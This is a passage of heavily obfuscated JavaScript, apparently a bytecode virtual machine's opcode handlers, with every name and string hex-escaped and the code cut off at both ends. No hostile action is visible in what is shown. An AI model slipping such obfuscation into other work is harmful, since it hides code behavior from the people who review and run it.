n8['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37']&&delete n8['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37'][nV];}let nP=n8['\x5f'+'\x24'+'\x54'+'\x6e'+'\x43'+'\x63'+'\x46'+'\x51'];while(nP){if(nP['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37']){ny in nP['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37']&&delete nP['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37'][ny];let nY=ny['\x73'+'\x70'+'\x6c'+'\x69'+'\x74']('\x24'+'\x24')[0x0];nY!==ny&&nY in nP['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37']&&delete nP['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37'][nY];}nP=nP['\x5f'+'\x24'+'\x54'+'\x6e'+'\x43'+'\x63'+'\x46'+'\x51'];}n8['\x5f'+'\x24'+'\x70'+'\x76'+'\x4b'+'\x71'+'\x79'+'\x44'][ny]=nv,a++;break;}},function(ni){while(!![]){let ny=n2(),nv=n2(),nP=n3(),nV=typeof nP==='\x66'+'\x75'+'\x6e'+'\x63'+'\x74'+'\x69'+'\x6f'+'\x6e'&&nP['\x70'+'\x72'+'\x6f'+'\x74'+'\x6f'+'\x74'+'\x79'+'\x70'+'\x65']?nP['\x70'+'\x72'+'\x6f'+'\x74'+'\x6f'+'\x74'+'\x79'+'\x70'+'\x65']:nP;vmG(nV,nv,{'\x67\x65\x74':ny,'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':nV===nP,'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!![]}),a++;break;}},function(ni){while(!![]){n1(null),a++;break;}},function(ni){while(!![]){let ny=n2(),nv=n3(),nP=J[ni];vmG(nv,nP,{'\x73\x65\x74':ny,'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':![],'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!![]}),a++;break;}},function(ni){while(!![]){let ny=ni&0xffff,nv=ni>>>0x10;n1(p[ny]<J[nv]),a++;break;}},function(ni){while(!![]){let ny=n2(),nv=n2();n1(nv-ny),a++;break;}},function(ni){while(!![]){let ny=n2(),nv=n2();n1(nv>>>ny),a++;break;}},function(ni){while(!![]){let ny=n2(),nv=J[ni];!vmu_56631f['\x5f'+'\x24'+'\x4a'+'\x44'+'\x45'+'\x38'+'\x75'+'\x71']&&(vmu_56631f['\x5f'+'\x24'+'\x4a'+'\x44'+'\x45'+'\x38'+'\x75'+'\x71']=new Map());let nP=vmu_56631f['\x5f'+'\x24'+'\x4a'+'\x44'+'\x45'+'\x38'+'\x75'+'\x71'],nV='\x67'+'\x65'+'\x74'+'\x5f'+nv,nY=nP['\x67'+'\x65'+'\x74'](nV);if(nY&&nY['\x68'+'\x61'+'\x73'](ny)){let nB=nY['\x67'+'\x65'+'\x74'](ny);n1(nB['\x63'+'\x61'+'\x6c'+'\x6c'](ny)),a++;break;}let nN='\x5f'+'\x24'+'\x72'+'\x63'+'\x50'+'\x35'+'\x58'+'\x63'+('\x67'+'\x65'+'\x74'+'\x5f')+nv['\x73'+'\x75'+'\x62'+'\x73'+'\x74'+'\x72'+'\x69'+'\x6e'+'\x67'](0x1)+('\x5f'+'\x24'+'\x6d'+'\x46'+'\x30'+'\x70'+'\x35'+'\x45');if(ny['\x63'+'\x6f'+'\x6e'+'\x73'+'\x74'+'\x72'+'\x75'+'\x63'+'\x74'+'\x6f'+'\x72']&&nN in ny['\x63'+'\x6f'+'\x6e'+'\x73'+'\x74'+'\x72'+'\x75'+'\x63'+'\x74'+'\x6f'+'\x72']){let nX=ny['\x63'+'\x6f'+'\x6e'+'\x73'+'\x74'+'\x72'+'\x75'+'\x63'+'\x74'+'\x6f'+'\x72'][nN];n1(nX['\x63'+'\x61'+'\x6c'+'\x6c'](ny)),a++;break;}let nl=nP['\x67'+'\x65'+'\x74'](nv);if(nl&&nl['\x68'+'\x61'+'\x73'](ny)){n1(nl['\x67'+'\x65'+'\x74'](ny)),a++;break;}let nq='\x5f'+'\x24'+'\x74'+'\x6a'+'\x37'+'\x32'+'\x49'+'\x58'+nv['\x73'+'\x75'+'\x62'+'\x73'+'\x74'+'\x72'+'\x69'+'\x6e'+'\x67'](0x1)+('\x5f'+'\x24'+'\x31'+'\x4f'+'\x32'+'\x58'+'\x6c'+'\x6b');if(nq in ny){n1(ny[nq]),a++;break;}throw new TypeError('\x43'+'\x61'+'\x6e'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x72'+'\x65'+'\x61'+'\x64'+'\x20'+'\x70'+'\x72'+'\x69'+'\x76'+'\x61'+'\x74'+'\x65'+'\x20'+'\x6d'+'\x65'+'\x6d'+'\x62'+'\x65'+'\x72'+'\x20'+nv+('\x20'+'\x66'+'\x72'+'\x6f'+'\x6d'+'\x20'+'\x61'+'\x6e'+'\x20'+'\x6f'+'\x62'+'\x6a'+'\x65'+'\x63'+'\x74'+'\x20'+'\x77'+'\x68'+'\x6f'+'\x73'+'\x65'+'\x20'+'\x63'+'\x6c'+'\x61'+'\x73'+'\x73'+'\x20'+'\x64'+'\x69'+'\x64'+'\x20'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x64'+'\x65'+'\x63'+'\x6c'+'\x61'+'\x72'+'\x65'+'\x20'+'\x69'+'\x74'));break;}},function(ni){while(!![]){let ny=n2(),nv=J[ni],nP=![];if(vmu_56631f['\x5f'+'\x24'+'\x4a'+'\x44'+'\x45'+'\x38'+'\x75'+'\x71']){let nV=vmu_56631f['\x5f'+'\x24'+'\x4a'+'\x44'+'\x45'+'\x38'+'\x75'+'\x71'],nY=nV['\x67'+'\x65'+'\x74'](nv);nP=nY&&nY['\x68'+'\x61'+'\x73'](ny);}n1(nP),a++;break;}},function(ni){while(!![]){n2(),n1(undefined),a++;break;}},function(ni){while(!![]){let ny=n2();ny&&typeof ny['\x72'+'\x65'+'\x74'+'\x75'+'\x72'+'\x6e']==='\x66'+'\x75'+'\x6e'+'\x63'+'\x74'+'\x69'+'\x6f'+'\x6e'?n1(Promise['\x72'+'\x65'+'\x73'+'\x6f'+'\x6c'+'\x76'+'\x65'](ny['\x72'+'\x65'+'\x74'+'\x75'+'\x72'+'\x6e']())):n1(Promise['\x72'+'\x65'+'\x73'+'\x6f'+'\x6c'+'\x76'+'\x65']());a++;break;}},function(ni){while(!![]){let ny=n2(),nv=E(n2,ny),nP=n2();if(typeof nP!=='\x66'+'\x75'+'\x6e'+'\x63'+'\x74'+'\x69'+'\x6f'+'\x6e')throw new TypeError(nP+('\x20'+'\x69'+'\x73'+'\x20'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x61'+'\x20'+'\x63'+'\x6f'+'\x6e'+'\x73'+'\x74'+'\x72'+'\x75'+'\x63'+'\x74'+'\x6f'+'\x72'));if(nP['\x5f'+'\x24'+'\x6e'+'\x63'])throw new TypeError((nP['\x6e'+'\x61'+'\x6d'+'\x65']||'\x28'+'\x69'+'\x6e'+'\x74'+'\x65'+'\x72'+'\x6d'+'\x65'+'\x64'+'\x69'+'\x61'+'\x74'+'\x65'+'\x20'+'\x76'+'\x61'+'\x6c'+'\x75'+'\x65'+'\x29')+('\x20'+'\x69'+'\x73'+'\x20'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x61'+'\x20'+'\x63'+'\x6f'+'\x6e'+'\x73'+'\x74'+'\x72'+'\x75'+'\x63'+'\x74'+'\x6f'+'\x72'));let nV=vmu_56631f['\x5f'+'\x24'+'\x58'+'\x50'+'\x35'+'\x59'+'\x78'+'\x53'];vmu_56631f['\x5f'+'\x24'+'\x58'+'\x50'+'\x35'+'\x59'+'\x78'+'\x53']=undefined;let nY;try{nY=Reflect['\x63'+'\x6f'+'\x6e'+'\x73'+'\x74'+'\x72'+'\x75'+'\x63'+'\x74'](nP,nv);}finally{vmu_56631f['\x5f'+'\x24'+'\x58'+'\x50'+'\x35'+'\x59'+'\x78'+'\x53']=nV;}n1(nY),a++;break;}},function(ni){while(!![]){let ny=n2(),nv=n3();nv['\x70'+'\x75'+'\x73'+'\x68'](ny),a++;break;}},function(ni){while(!![]){let ny=n2(),nv=n2(),nP=n3();vmG(nP['\x70'+'\x72'+'\x6f'+'\x74'+'\x6f'+'\x74'+'\x79'+'\x70'+'\x65'],nv,{'\x76\x61\x6c\x75\x65':ny,'\x77\x72\x69\x74\x61\x62\x6c\x65':!![],'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':![],'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!![]}),a++;break;}},function(ni){while(!![]){a++;break;}},function(ni){while(!![]){let ny=n2(),nv=n2();n1(nv*ny),a++;break;}},function(ni){while(!![]){let ny=J[ni];!n8['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37']&&(n8['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37']={});n8['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37'][ny]=!![],a++;break;}},function(ni){while(!![]){let ny=n5(0x3),nv=n5(0x2),nP=n3();n6(0x3,nv),n6(0x2,nP),n4(ny),a++;break;}},function(ni){while(!![]){let ny=n2(),nv=n2(),nP=vmu_56631f['\x5f'+'\x24'+'\x58'+'\x50'+'\x35'+'\x59'+'\x78'+'\x53'],nV;if(nP)nV=vmt(nP);else{if(typeof nv==='\x66'+'\x75'+'\x6e'+'\x63'+'\x74'+'\x69'+'\x6f'+'\x6e')nV=vmt(nv);else{let nq=vmt(nv),nB=nq&&nq['\x63'+'\x6f'+'\x6e'+'\x73'+'\x74'+'\x72'+'\x75'+'\x63'+'\x74'+'\x6f'+'\x72']&&nq['\x63'+'\x6f'+'\x6e'+'\x73'+'\x74'+'\x72'+'\x75'+'\x63'+'\x74'+'\x6f'+'\x72']['\x70'+'\x72'+'\x6f'+'\x74'+'\x6f'+'\x74'+'\x79'+'\x70'+'\x65']===nq;nB?nV=vmt(nq):nV=nq;}}let nY=null,nN=nV;while(nN!==null){nY=vmo(nN,ny);if(nY)break;nN=vmt(nN);}let nl;if(nY&&nY['\x67'+'\x65'+'\x74'])nl=nY['\x67'+'\x65'+'\x74']['\x63'+'\x61'+'\x6c'+'\x6c'](nv),n1(nl);else{if(nY&&nY['\x73'+'\x65'+'\x74']&&!('\x76'+'\x61'+'\x6c'+'\x75'+'\x65'in nY))n1(undefined);else{nl=nN?nN[ny]:nV[ny];if(typeof nl==='\x66'+'\x75'+'\x6e'+'\x63'+'\x74'+'\x69'+'\x6f'+'\x6e'){let nX=nN||nV,nh=nl['\x62'+'\x69'+'\x6e'+'\x64'](nv),np=nl['\x63'+'\x6f'+'\x6e'+'\x73'+'\x74'+'\x72'+'\x75'+'\x63'+'\x74'+'\x6f'+'\x72']&&nl['\x63'+'\x6f'+'\x6e'+'\x73'+'\x74'+'\x72'+'\x75'+'\x63'+'\x74'+'\x6f'+'\x72']['\x6e'+'\x61'+'\x6d'+'\x65'],na=np==='\x47'+'\x65'+'\x6e'+'\x65'+'\x72'+'\x61'+'\x74'+'\x6f'+'\x72'+'\x46'+'\x75'+'\x6e'+'\x63'+'\x74'+'\x69'+'\x6f'+'\x6e'||np==='\x41'+'\x73'+'\x79'+'\x6e'+'\x63'+'\x46'+'\x75'+'\x6e'+'\x63'+'\x74'+'\x69'+'\x6f'+'\x6e'||np==='\x41'+'\x73'+'\x79'+'\x6e'+'\x63'+'\x47'+'\x65'+'\x6e'+'\x65'+'\x72'+'\x61'+'\x74'+'\x6f'+'\x72'+'\x46'+'\x75'+'\x6e'+'\x63'+'\x74'+'\x69'+'\x6f'+'\x6e';!na&&(!vmu_56631f['\x5f'+'\x24'+'\x6c'+'\x74'+'\x51'+'\x46'+'\x68'+'\x76']&&(vmu_56631f['\x5f'+'\x24'+'\x6c'+'\x74'+'\x51'+'\x46'+'\x68'+'\x76']=new WeakMap()),vmu_56631f['\x5f'+'\x24'+'\x6c'+'\x74'+'\x51'+'\x46'+'\x68'+'\x76']['\x73'+'\x65'+'\x74'](nh,nX)),n1(nh);}else n1(nl);}}a++;break;}},function(ni){while(!![]){if(F['\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68']>0x0){let ny=F[F['\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68']-0x1];if(ny['\x5f'+'\x24'+'\x67'+'\x6d'+'\x59'+'\x30'+'\x37'+'\x57']!==undefined){r['\x5f'+'\x24'+'\x71'+'\x6b'+'\x59'+'\x61'+'\x4d'+'\x33']=!![],r['\x5f'+'\x24'+'\x4d'+'\x6b'+'\x43'+'\x58'+'\x37'+'\x41']=n7(A[a]),a=ny['\x5f'+'\x24'+'\x67'+'\x6d'+'\x59'+'\x30'+'\x37'+'\x57'];break;}}a=n7(A[a]);break;}},function(ni){while(!![]){let ny=n2();n1(!!ny['\x64'+'\x6f'+'\x6e'+'\x65']),a++;break;}},function(ni){while(!![]){n1(typeof n2()),a++;break;}},function(ni){while(!![]){let ny=n2(),nv=J[ni],nP=!(nv in vmu_56631f)&&!(nv in vmK);vmu_56631f[nv]=ny;nv in vmK&&(vmK[nv]=ny);nP&&(vmK[nv]=ny);n1(ny),a++;break;}},function(ni){while(!![]){let ny=n2(),nv=n2();n1(nv%ny),a++;break;}},function(ni){while(!![]){a=n7(A[a]);break;}},function(ni){while(!![]){!n2()?a=n7(A[a]):a++;break;}},function(ni){while(!![]){let ny=n2(),nv=n3(),nP=J[ni];vmG(nv,nP,{'\x67\x65\x74':ny,'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':![],'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!![]}),a++;break;}},function(ni){while(!![]){let ny=n2();n1(import(ny)),a++;break;}},function(ni){while(!![]){n1(n8),a++;break;}},function(ni){while(!![]){let ny=n2(),nv=n2();n1(nv**ny),a++;break;}},function(ni){while(!![]){let ny=n2(),nv=n2();n1(nv<ny),a++;break;}},function(ni){while(!![]){n8&&n8['\x5f'+'\x24'+'\x54'+'\x6e'+'\x43'+'\x63'+'\x46'+'\x51']&&(n8=n8['\x5f'+'\x24'+'\x54'+'\x6e'+'\x43'+'\x63'+'\x46'+'\x51']);a++;break;}},function(ni){while(!![]){let ny=n2(),nv=n3(),nP=J[ni],nV=typeof nv==='\x66'+'\x75'+'\x6e'+'\x63'+'\x74'+'\x69'+'\x6f'+'\x6e'&&nv['\x70'+'\x72'+'\x6f'+'\x74'+'\x6f'+'\x74'+'\x79'+'\x70'+'\x65']?nv['\x70'+'\x72'+'\x6f'+'\x74'+'\x6f'+'\x74'+'\x79'+'\x70'+'\x65']:nv;vmG(nV,nP,{'\x67\x65\x74':ny,'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':nV===nv,'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!![]}),a++;break;}},function(ni){while(!![]){let ny=n2(),nv=E(n2,ny),nP=n2();if(ni===0x1){n1(nv),a++;break;}if(vmu_56631f['\x5f'+'\x24'+'\x73'+'\x75'+'\x70'+'\x65'+'\x72'+'\x43'+'\x61'+'\x6c'+'\x6c'+'\x65'+'\x64']){a++;break;}if(typeof nP!=='\x66'+'\x75'+'\x6e'+'\x63'+'\x74'+'\x69'+'\x6f'+'\x6e')throw new TypeError('\x53'+'\x75'+'\x70'+'\x65'+'\x72'+'\x20'+'\x65'+'\x78'+'\x70'+'\x72'+'\x65'+'\x73'+'\x73'+'\x69'+'\x6f'+'\x6e'+'\x20'+'\x6d'+'\x75'+'\x73'+'\x74'+'\x20'+'\x62'+'\x65'+'\x20'+'\x61'+'\x20'+'\x63'+'\x6f'+'\x6e'+'\x73'+'\x74'+'\x72'+'\x75'+'\x63'+'\x74'+'\x6f'+'\x72');vmu_56631f['\x5f'+'\x24'+'\x68'+'\x33'+'\x4d'+'\x56'+'\x33'+'\x74']=q;try{let nV=nP['\x61'+'\x70'+'\x70'+'\x6c'+'\x79'](B,nv);nV!==undefined&&nV!==B&&typeof nV==='\x6f'+'\x62'+'\x6a'+'\x65'+'\x63'+'\x74'&&(B&&Object['\x61'+'\x73'+'\x73'+'\x69'+'\x67'+'\x6e'](nV,B),B=nV,nd=!![]);}catch(nY){if(nY instanceof TypeError&&(nY['\x6d'+'\x65'+'\x73'+'\x73'+'\x61'+'\x67'+'\x65']['\x69'+'\x6e'+'\x63'+'\x6c'+'\x75'+'\x64'+'\x65'+'\x73']('\x27'+'\x6e'+'\x65'+'\x77'+'\x27')||nY['\x6d'+'\x65'+'\x73'+'\x73'+'\x61'+'\x67'+'\x65']['\x69'+'\x6e'+'\x63'+'\x6c'+'\x75'+'\x64'+'\x65'+'\x73']('\x63'+'\x6f'+'\x6e'+'\x73'+'\x74'+'\x72'+'\x75'+'\x63'+'\x74'+'\x6f'+'\x72'))){let nN=Reflect['\x63'+'\x6f'+'\x6e'+'\x73'+'\x74'+'\x72'+'\x75'+'\x63'+'\x74'](nP,nv,q);nN!==B&&B&&Object['\x61'+'\x73'+'\x73'+'\x69'+'\x67'+'\x6e'](nN,B),B=nN,nd=!![];}else throw nY;}finally{delete vmu_56631f['\x5f'+'\x24'+'\x68'+'\x33'+'\x4d'+'\x56'+'\x33'+'\x74'];}a++;break;}},function(ni){while(!![]){let ny=ni&0xffff,nv=ni>>>0x10;n1(p[ny]+J[nv]),a++;break;}},function(ni){while(!![]){n1(vmR[ni]),a++;break;}},function(ni){while(!![]){let ny=n2(),nv=n2();n1(nv>ny),a++;break;}},function(ni){while(!![]){let ny=ni&0xffff,nv=ni>>>0x10;n1(p[ny]-J[nv]),a++;break;}},function(ni){while(!![]){let ny=n2(),nv=n2();n1(nv^ny),a++;break;}},function(ni){while(!![]){if(F['\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68']>0x0){let ny=F[F['\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68']-0x1];ny['\x5f'+'\x24'+'\x67'+'\x6d'+'\x59'+'\x30'+'\x37'+'\x57']===a&&(ny['\x5f'+'\x24'+'\x4e'+'\x56'+'\x36'+'\x56'+'\x4c'+'\x6c']!==undefined&&(H=ny['\x5f'+'\x24'+'\x4e'+'\x56'+'\x36'+'\x56'+'\x4c'+'\x6c']),F['\x70'+'\x6f'+'\x70']());}a++;break;}},function(ni){while(!![]){let ny=n2(),nv=d(ny),nP=nv&&nv['\x61'],nV=nv&&nv['\x73'],nY=nv&&nv['\x67'],nN=nv&&nv['\x6d'],nl=n8,nq=L,nB=m,nX=S,nh=nv&&nv['\x6e'+'\x69']!==undefined?nv['\x63'][nv['\x6e'+'\x69']]:undefined,np=nv&&nv['\x70']||0x0,na=nv&&nv['\x73'+'\x74'],nJ=nP?nE:undefined,nZ=function(nA,nc,nW,nF,nH,nT,nr,nI,nz,nC,nx,nj,nk){let ng,nM;if(nH)nM=function(){let d0=[];for(let d1=0x0;d1<arguments['\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68'];d1++){d0['\x70'+'\x75'+'\x73'+'\x68'](arguments[d1]);}if(nj&&this===nk)return nI(nA,d0,nc,ng,undefined,undefined);return nI['\x63'+'\x61'+'\x6c'+'\x6c'](this,nA,d0,nc,ng,undefined,U);};else nF?nM=async function(){let d0=[];for(let d2=0x0;d2<arguments['\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68'];d2++){d0['\x70'+'\x75'+'\x73'+'\x68'](arguments[d2]);}let d1=new.target!==undefined?new.target:vmu_56631f['\x5f'+'\x24'+'\x68'+'\x33'+'\x4d'+'\x56'+'\x33'+'\x74'];if(nW)return await nr(nA,d0,nc,ng,undefined,undefined,nC);else{if(nj&&this===nk)return await nr(nA,d0,nc,ng,d1,undefined,undefined);return await nr['\x63'+'\x61'+'\x6c'+'\x6c'](this,nA,d0,nc,ng,d1,undefined,U);}}:nM=function(){let d0=[];for(let d2=0x0;d2<arguments['\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68'];d2++){d0['\x70'+'\x75'+'\x73'+'\x68'](arguments[d2]);}let d1=new.target!==undefined?new.target:vmu_56631f['\x5f'+'\x24'+'\x68'+'\x33'+'\x4d'+'\x56'+'\x33'+'\x74'];if(nW)return nT(nA,d0,nc,ng,undefined,nC);else{if(nj&&this===nk)return nT(nA,d0,nc,ng,d1,undefined);return nT['\x63'+'\x61'+'\x6c'+'\x6c'](this,nA,d0,nc,ng,d1,U);}};ng=nM;if(nz)try{vmG(ng,'\x6e'+'\x61'+'\x6d'+'\x65',{'\x76\x61\x6c\x75\x65':nz,'\x77\x72\x69\x74\x61\x62\x6c\x65':![],'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':![],'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!![]});}catch(d0){}try{vmG(ng,'\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68',{'\x76\x61\x6c\x75\x65':nx,'\x77\x72\x69\x74\x61\x62\x6c\x65':![],'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':![],'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!![]});}catch(d1){}return ng;}(ny,nl,nP,nV,nY,nq,nB,nX,nh,nJ,np,na,vmK);if(nN&&!nY||nP)try{vmG(nZ,'\x70'+'\x72'+'\x6f'+'\x74'+'\x6f'+'\x74'+'\x79'+'\x70'+'\x65',{'\x76\x61\x6c\x75\x65':undefined,'\x77\x72\x69\x74\x61\x62\x6c\x65':![],'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':![],'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':![]});}catch(nA){}if(nP||nN||nV||nY)try{vmG(nZ,'\x5f'+'\x24'+'\x6e'+'\x63',{'\x76\x61\x6c\x75\x65':!![],'\x77\x72\x69\x74\x61\x62\x6c\x65':![],'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':![],'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':![]});}catch(nc){}if(!nZ)throw new Error('\x56'+'\x4d'+'\x20'+'\x45'+'\x72'+'\x72'+'\x6f'+'\x72'+'\x3a'+'\x20'+'\x46'+'\x61'+'\x69'+'\x6c'+'\x65'+'\x64'+'\x20'+'\x74'+'\x6f'+'\x20'+'\x63'+'\x72'+'\x65'+'\x61'+'\x74'+'\x65'+'\x20'+'\x63'+'\x6c'+'\x6f'+'\x73'+'\x75'+'\x72'+'\x65');n1(nZ),a++;break;}},function(ni){while(!![]){let ny=n2(),nv=J[ni];ny===null||ny===undefined?n1(undefined):n1(ny[nv]);a++;break;}},function(ni){while(!![]){let ny=n2(),nv=n2();nv===null||nv===undefined?n1(undefined):n1(nv[ny]);a++;break;}},function(ni){while(!![]){let ny=J[ni];ny in vmu_56631f?n1(typeof vmu_56631f[ny]):n1(typeof vmK[ny]);a++;break;}},function(ni){while(!![]){let ny=n2(),nv=n2(),nP=n3();vmG(nP,nv,{'\x67\x65\x74':ny,'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':![],'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!![]}),a++;break;}},function(ni){while(!![]){let ny=n2(),nv=n3();ny!==null&&ny!==undefined&&Object['\x61'+'\x73'+'\x73'+'\x69'+'\x67'+'\x6e'](nv,ny);a++;break;}},function(ni){while(!![]){let ny=n2();n2();let nv=n3(),nP=J[ni];!vmu_56631f['\x5f'+'\x24'+'\x4a'+'\x44'+'\x45'+'\x38'+'\x75'+'\x71']&&(vmu_56631f['\x5f'+'\x24'+'\x4a'+'\x44'+'\x45'+'\x38'+'\x75'+'\x71']=new Map());let nV=vmu_56631f['\x5f'+'\x24'+'\x4a'+'\x44'+'\x45'+'\x38'+'\x75'+'\x71'];!nV['\x68'+'\x61'+'\x73'](nP)&&nV['\x73'+'\x65'+'\x74'](nP,new WeakMap());let nY=nV['\x67'+'\x65'+'\x74'](nP);nY['\x73'+'\x65'+'\x74'](nv,ny),a++;break;}},function(ni){while(!![]){let ny=J[ni],nv=n2(),nP=n8['\x5f'+'\x24'+'\x54'+'\x6e'+'\x43'+'\x63'+'\x46'+'\x51'];nP&&(nP['\x5f'+'\x24'+'\x70'+'\x76'+'\x4b'+'\x71'+'\x79'+'\x44'][ny]=nv);a++;break;}},function(ni){while(!![]){let ny=J[ni],nv=n2(),nP=n8,nV=![];while(nP){if(nP['\x5f'+'\x24'+'\x70'+'\x76'+'\x4b'+'\x71'+'\x79'+'\x44']&&ny in nP['\x5f'+'\x24'+'\x70'+'\x76'+'\x4b'+'\x71'+'\x79'+'\x44']){if(nP['\x5f'+'\x24'+'\x6e'+'\x73'+'\x6a'+'\x44'+'\x62'+'\x55']&&ny in nP['\x5f'+'\x24'+'\x6e'+'\x73'+'\x6a'+'\x44'+'\x62'+'\x55'])break;nP['\x5f'+'\x24'+'\x70'+'\x76'+'\x4b'+'\x71'+'\x79'+'\x44'][ny]=nv;!nP['\x5f'+'\x24'+'\x6e'+'\x73'+'\x6a'+'\x44'+'\x62'+'\x55']&&(nP['\x5f'+'\x24'+'\x6e'+'\x73'+'\x6a'+'\x44'+'\x62'+'\x55']={});nP['\x5f'+'\x24'+'\x6e'+'\x73'+'\x6a'+'\x44'+'\x62'+'\x55'][ny]=!![],nV=!![];break;}nP=nP['\x5f'+'\x24'+'\x54'+'\x6e'+'\x43'+'\x63'+'\x46'+'\x51'];}!nV&&(n8['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37']&&ny in n8['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37']&&delete n8['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37'][ny],n8['\x5f'+'\x24'+'\x70'+'\x76'+'\x4b'+'\x71'+'\x79'+'\x44'][ny]=nv,!n8['\x5f'+'\x24'+'\x6e'+'\x73'+'\x6a'+'\x44'+'\x62'+'\x55']&&(n8['\x5f'+'\x24'+'\x6e'+'\x73'+'\x6a'+'\x44'+'\x62'+'\x55']={}),n8['\x5f'+'\x24'+'\x6e'+'\x73'+'\x6a'+'\x44'+'\x62'+'\x55'][ny]=!![]);a++;break;}},function(ni){while(!![]){let ny=n2(),nv=n2(),nP=J[ni];!vmu_56631f['\x5f'+'\x24'+'\x4a'+'\x44'+'\x45'+'\x38'+'\x75'+'\x71']&&(vmu_56631f['\x5f'+'\x24'+'\x4a'+'\x44'+'\x45'+'\x38'+'\x75'+'\x71']=new Map());let nV=vmu_56631f['\x5f'+'\x24'+'\x4a'+'\x44'+'\x45'+'\x38'+'\x75'+'\x71'];!nV['\x68'+'\x61'+'\x73'](nP)&&nV['\x73'+'\x65'+'\x74'](nP,new WeakMap());let nY=nV['\x67'+'\x65'+'\x74'](nP);if(nY['\x68'+'\x61'+'\x73'](nv))throw new TypeError('\x43'+'\x61'+'\x6e'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x69'+'\x6e'+'\x69'+'\x74'+'\x69'+'\x61'+'\x6c'+'\x69'+'\x7a'+'\x65'+'\x20'+nP+('\x20'+'\x74'+'\x77'+'\x69'+'\x63'+'\x65'+'\x20'+'\x6f'+'\x6e'+'\x20'+'\x74'+'\x68'+'\x65'+'\x20'+'\x73'+'\x61'+'\x6d'+'\x65'+'\x20'+'\x6f'+'\x62'+'\x6a'+'\x65'+'\x63'+'\x74'));nY['\x73'+'\x65'+'\x74'](nv,ny),a++;break;}},function(ni){while(!![]){F['\x70'+'\x6f'+'\x70'](),a++;break;}},function(ni){while(!![]){let ny=n2(),nv=J[ni];if(ny==null){n1(undefined),a++;break;}!vmu_56631f['\x5f'+'\x24'+'\x4a'+'\x44'+'\x45'+'\x38'+'\x75'+'\x71']&&(vmu_56631f['\x5f'+'\x24'+'\x4a'+'\x44'+'\x45'+'\x38'+'\x75'+'\x71']=new Map());let nP=vmu_56631f['\x5f'+'\x24'+'\x4a'+'\x44'+'\x45'+'\x38'+'\x75'+'\x71'],nV=nP['\x67'+'\x65'+'\x74'](nv);if(!nV||!nV['\x68'+'\x61'+'\x73'](ny))throw new TypeError('\x43'+'\x61'+'\x6e'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x72'+'\x65'+'\x61'+'\x64'+'\x20'+'\x70'+'\x72'+'\x69'+'\x76'+'\x61'+'\x74'+'\x65'+'\x20'+'\x6d'+'\x65'+'\x6d'+'\x62'+'\x65'+'\x72'+'\x20'+nv+('\x20'+'\x66'+'\x72'+'\x6f'+'\x6d'+'\x20'+'\x61'+'\x6e'+'\x20'+'\x6f'+'\x62'+'\x6a'+'\x65'+'\x63'+'\x74'+'\x20'+'\x77'+'\x68'+'\x6f'+'\x73'+'\x65'+'\x20'+'\x63'+'\x6c'+'\x61'+'\x73'+'\x73'+'\x20'+'\x64'+'\x69'+'\x64'+'\x20'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x64'+'\x65'+'\x63'+'\x6c'+'\x61'+'\x72'+'\x65'+'\x20'+'\x69'+'\x74'));n1(nV['\x67'+'\x65'+'\x74'](ny)),a++;break;}},function(ni){while(!![]){let 